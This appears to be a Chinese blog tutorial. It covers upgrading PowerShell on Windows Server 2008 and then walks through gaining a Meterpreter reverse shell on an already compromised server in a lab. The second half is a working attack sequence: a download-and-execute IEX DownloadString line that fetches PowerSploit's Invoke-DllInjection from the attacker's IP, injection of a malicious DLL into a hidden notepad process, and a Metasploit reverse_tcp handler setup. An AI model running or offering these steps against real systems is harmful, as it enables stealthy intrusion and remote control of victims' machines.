PowerShell的使用

一:基于winserver2008版本powershell2.0的升级(至4.0)

(1)首先:查看各版本的Powershell版本,如下所示:

(2)打开虚拟机winserver2008,在cmd或是“运行”窗口输入powershell进入powershell终端,使用命令:Get-Host或者$PSVersionTable.PSVERSION查看当前的PowerShell脚本

(3)上图我的powershell进行了升级操作的,当然,升级也特别简单,只要下载两个东西进行安装就好,一个是dotNetFx45_Full_setup,Windows6.1-KB2819745-x64-MultiPkg,依次进行安装,先安装:dotNetFx45_Full_setup ;再安装: Windows6.1-KB2819745-x64-MultiPkg 在安装完 Windows6.1-KB2819745-x64-MultiPkg 后,需要重启电脑才行。(注:注意下载时应该对应自己的winserver2008的位数,我的是x64位)

附上我百度云的资源链接:

链接:https://pan.baidu.com/s/1tuai0g9s6bGnqzklAutIpQ (Windows6.1-KB2819745-x64-MultiPkg )

提取码:cd7y

链接:https://pan.baidu.com/s/1kNpDkOxZTbFwhaWehL1zew (dotNetFx45_Full_setup)

提取码:rh2y

二:使用模块与powershell的反弹shell至msf

注:操作的机器仍为上述已升级的winsever2008(nat),以及kali(nat)kali的IP:192.168.172.167

(1)首先,假设我们已经对这台服务器进行了getshell,并已经是管理员权限,那现在我们可以开始使用powershell进行各种操作,首先从反弹shell开始



使用msf的exp:

use exploit/multi/script/web_delivery



(2)在show options时会自带python的payload,这里不用进行修改,就使用这个payload就好,8080作为服务器winserver2008的服务,而8008作为监听的端口

(3)然后设置本机的监听端口为8008,可以看到,已成功设置好监听端口为8008



(4)在本地的powershell窗口内,外部导入自己的Powersploit的模块进行,这里我首先说明一下,其实过程类似于,使用powershell将生成的test.dll恶意链接木马绑定于一个本机的可执行程序上,然后在msf内反弹shell

那知道了流程我们就开始动手操作吧。



a:在powershell内导入Invoke-DllInjection.ps1

IEX (New-Object Net.WebClient).DownloadString("http://192.168.11.136/PowerSploit/CodeExecution/Invoke-DllInjection.ps1")

注:http://192.168.11.136为自己本机,把PowerSploit放在www目录下





b:开启一个隐藏进程并注入dll

Start-Process c:\windows\system32\notepad.exe -WindowStyle Hidden



c:查看此进程的id

Get-Process notepad

d:将生成的恶意dl绑定至这个进程

Invoke-DllInjection -ProcessID 1256 -Dll .\test.dll (test.dll 放置在这个目录)

注:这里我尝试用他自己本机已开Id并无法成功,而使用自己隐藏的2313的Id就成功了!!!!!!!!!!!



e:修改metersploit监听设置并启动

>use exploit/multi/handler

>set Payload windows/x64/meterpreter/reverse_tcp

>set LHOST 192.168.172.163 (你的kali的IP)

>set LPORT 10086 (监听的端口为你生成的恶意dll文件监听的lport端口)

>run

注:这个监听端口千万不要设置错了,一定要设置为自己制作的恶意dll监听的当地端口!!!!!!!!

很好,session会话就过来了!还能查看当前的用户

最新文章

- C# 引用类型和值类型

- Debian/Ubuntu/CentOS VPS安装Net-Speeder并优化

- Object.notifyAll()

- 【解题报告】[动态规划] RQNOJ - PID15 / 采药

- Java [leetcode 3] Longest Substring Without Repeating Characters

- Google的Guava工具类splitter和apache stringutil对比 编辑

- 【stm32】实现STM32的串口数据发送和printf函数重定向

- Week5(10月11日):国庆后补课的复杂心情

- html5中关于input使用方法的改变

- 南京.NET线下活动后续—一对一技术交流

- windows下nodejs安装及配置

- 济南清北学堂游记 Day 4.

- VScode离线安装插件

- 连接mysql报zone时区错误

- 强化学习-时序差分算法(TD)和SARAS法

- Day7 错误和异常

- 用mathematica求六元一次方程组且方程个数比变量个数少一个

- abp 嵌入资源(视图、css、js)的访问

- Ordering Tasks 拓扑排序

- Error parsing XML: not well-formed (invalid token) 报错